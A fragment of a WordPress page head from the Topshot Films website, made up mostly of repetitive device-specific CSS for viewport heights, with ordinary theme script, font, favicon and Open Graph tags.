            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region .cover-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region .cover-inner{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region .cover-inner{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html.scrollsnap-enabled .horizontal-scrollsnap .first-row{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html.scrollsnap-enabled .first-row .row-inner{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html.scrollsnap-enabled .first-row .column-wrap{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }.navbar { height:40px; }.navbar{background-color:rgba(255,255,255,1)}.navbar { border-bottom-color:#ededed; }.burger-default span, .burger-default span:before, .burger-default span:after { background-color:#000000; }.burger-new .bread-crust-top, .burger-new .bread-crust-bottom { background:#000000; }.lay-cart-icon-wrap { color:#000; }.navbar{border-bottom-width: 0;}nav.mobile-nav li a { border-bottom-color:#000000; }nav.mobile-nav a { color:#000000; }nav.mobile-nav li>a{background-color:rgba(255,255,255,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{background-color:rgba(137,137,137,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{color:rgb(0,0,0)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{text-decoration-color:rgb(0,0,0)}nav.mobile-nav li a { font-size:15px; }nav.mobile-nav li a { padding-left:10px; }nav.mobile-nav li a { padding-right:10px; }nav.mobile-nav li a { padding-top:10px; }nav.mobile-nav li a { padding-bottom:10px; }nav.mobile-nav li, nav.mobile-nav li a { text-align:left; }nav.mobile-nav li a { line-height:1em; }}
            .mobile-title.text{
				font-family:fugue_regular;color:#000000;letter-spacing:0.00em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.mobile-title.text{
					font-size:18px;
				}
			}
			@media (max-width: 600px){
				.mobile-title.text{
					font-size:16px;
				}
			}
/*# sourceURL=frontend-style-inline-css */
</style>
<script type="text/javascript" src="http://www.topshotfilms.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.topshotfilms.fr/wp-content/themes/lay/frontend/assets/js/events_channels.min.js?ver=10.1.5" id="lay-frontend-events-channels-js"></script>
<script type="text/javascript" src="http://www.topshotfilms.fr/wp-content/themes/lay/frontend/assets/vendor/swiper.js?ver=10.1.5" id="swiper-js"></script>
<link rel="https://api.w.org/" href="https://www.topshotfilms.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.topshotfilms.fr/wp-json/wp/v2/posts/713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.topshotfilms.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.topshotfilms.fr/lavieaucanada/" />
<link rel='shortlink' href='https://www.topshotfilms.fr/?p=713' />
<!-- webfonts -->
		<style type="text/css">@font-face{ font-family: "SuisseWorks-Book-WebS"; src: url("http://www.topshotfilms.fr/wp-content/uploads/2018/06/SuisseWorks-Book-WebS-1.woff") format("woff"); font-display: swap; } @font-face{ font-family: "TerrazzoRegular"; src: url("http://www.topshotfilms.fr/wp-content/uploads/2018/09/TerrazzoRegular-1.woff") format("woff"); font-display: swap; } @font-face{ font-family: "SuisseWorks-BookItalic-WebS"; src: url("http://www.topshotfilms.fr/wp-content/uploads/2018/11/SuisseWorks-BookItalic-WebS-1.woff") format("woff"); font-display: swap; } </style><!-- horizontal lines -->
		<style>
			.lay-hr{
				height:1px;
				background-color:#000000;
			}
		</style><!-- vertical lines -->
		<style>
            .element.type-vl{
                width:1px!important;
            }
			.lay-vl{
				width:1px;
				background-color:#000000;
			}
		</style><!-- intro style -->
		<style>.intro_text { color:#000000; }.intro_text { text-align:left; }.intro_text { top:5px; }.intro_text { left:5%; }.intro_text { right:5%; }.intro_text { bottom:5px; }.intro_text{bottom: auto; right: auto; top:50%;
                    -webkit-transform: translate(0, -50%);
                    -moz-transform: translate(0, -50%);
                    -ms-transform: translate(0, -50%);
                    -o-transform: translate(0, -50%);
                    transform: translate(0, -50%);}.intro{opacity: 1;}.intro .mediawrap{filter: brightness(1); -webkit-filter: brightness(1);}.intro { background-color:rgba(255,255,255,1); }.intro.animatehide{
					-webkit-transform: translateY(-100vh);
					transform: translateY(-100vh);
				}.intro{
			transition: opacity 500ms ease, transform 500ms ease;
			-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;
		}@media (min-width: 601px){
            .intro-svg-overlay{width:30%;}
        }@media (max-width: 600px){
            .intro-svg-overlay{width:30%;}
        }</style><!-- sticky footer css -->
			<style>
				body.woocommerce-page{
					display: flex;
					flex-direction: column;
					min-height: 100vh;
				}
				body.woocommerce-page #lay-woocommerce{
                    -webkit-flex: 1 0 auto;
					flex: 1 0 auto;
				}
				body>.lay-content{
					display: -webkit-flex;
					display: flex;
					-webkit-flex-direction: column;
					flex-direction: column;
				}
				/* needs to work for desktop grid and cpl grid container */
			    #grid, #custom-phone-grid {
					-webkit-flex: 1 0 auto;
					flex: 1 0 auto;
	          	}
	          	/* firefox fix: note, i removed this because it was causing position sticky to not work */
	          	/* #footer-region{
	          		overflow: hidden;
				} */
                /* for project overlay */
                #lay-project-overlay>.lay-content{
					display: -webkit-box;
					display: flex;
					-webkit-box-direction: normal;
					flex-direction: column;
				}
				@media (min-width: 601px){
					body>.lay-content{
						min-height: 100vh;
					}
                    #lay-project-overlay>.lay-content{
                        min-height: 100vh;
                    }
				}
				@media (max-width: 600px){
                    body:not(.woocommerce-page).no-touchdevice.sticky-footer-option-enabled>.lay-content{
                        min-height: 100vh;
                    }
					body.woocommerce-page>.lay-content{
						min-height: auto;
					}
                    body:not(.woocommerce-page).no-touchdevice.sticky-footer-option-enabled #lay-project-overlay>.lay-content{
                        min-height: 100vh;
                    }/* account for possible mobile menu menubar height,
					not if this is a woocommerce page */
					.no-touchdevice body:not(.woocommerce-page)>.lay-content{
						min-height: calc(100vh - 40px);
					}
                    .no-touchdevice body:not(.woocommerce-page) #lay-project-overlay>.lay-content{
						min-height: calc(100vh - 40px);
					}
				}
			</style><link rel="icon" href="https://www.topshotfilms.fr/wp-content/uploads/2018/10/cropped-Topshot-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.topshotfilms.fr/wp-content/uploads/2018/10/cropped-Topshot-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.topshotfilms.fr/wp-content/uploads/2018/10/cropped-Topshot-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.topshotfilms.fr/wp-content/uploads/2018/10/cropped-Topshot-favicon-270x270.jpg" />
<meta property="og:image" content="https://www.topshotfilms.fr/wp-content/uploads/2022/12/Vignettes-site-internet-1.png">
			<meta property="og:image:width" content="1920">
			<meta property="og:image:height" content="1080"><meta property="og:title" content="Topshot Films">
